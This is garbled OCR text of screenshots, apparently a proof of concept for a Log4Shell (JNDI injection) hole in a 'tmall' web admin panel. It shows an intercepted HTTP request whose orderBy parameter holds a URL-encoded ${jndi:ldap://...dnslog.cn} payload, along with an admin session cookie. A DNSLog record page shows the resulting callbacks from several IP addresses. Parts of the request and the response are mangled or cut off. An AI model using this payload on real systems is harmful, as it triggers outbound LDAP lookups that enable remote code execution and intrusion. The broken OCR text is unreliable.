 DNSLog.cn
Get SubDomain Refresh Record
15k855.dnslog.cn
DNS Query Record IP Address Created Time
log4j.15k855.dnslog.cn 183.235.39.38 2023-05-09 14:21:59
log4j.15k855.dnslog.cn 183.235.39.182 2023-05-09 14:21:59
log4j.15k855.dnslog.cn 211.139.129.222 2023-05-09 14:21:59
log4j.15k855.dnslog.cn 183.235.49.150 2023-05-09 14:21:58
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /tmall/admin/product/17/10?product_name=&category_id=&product_sale_price=&
product_price=&product_isEnabled_array=&orderBy=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%6c%6f%67%34%6a%2e%31%35%6b%38%35%35%2e%
64%6e%73%6c%6f%67%2e%63%6e%7d&isDesc=true HTTP/1.1
2 Host: 192.168.75
${jndi:ldap://log4j.15k855.dnslog.cn}
Press 'F2' for focus
3 User-Agent: Mozi S X 16.12; rv:129.0) Gecko/20230101
Firefox/169.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.75.154:8090/tmall/admin
10 Cookie: username=admin; JSESSIONID=686665E3E8DC531BF91A74AC2084E5C4
11
12
Response
Pretty Raw
1 HTTP/1.
2 Content-
3 Content-
4 Content-
5 Date: Tu
6 Connect
7
8
9 <html>
10 <head>
11 <tit
T
</t
12 </hea
13 <body>
14 <p>
出
</p>
15 </bod
16 </html>
17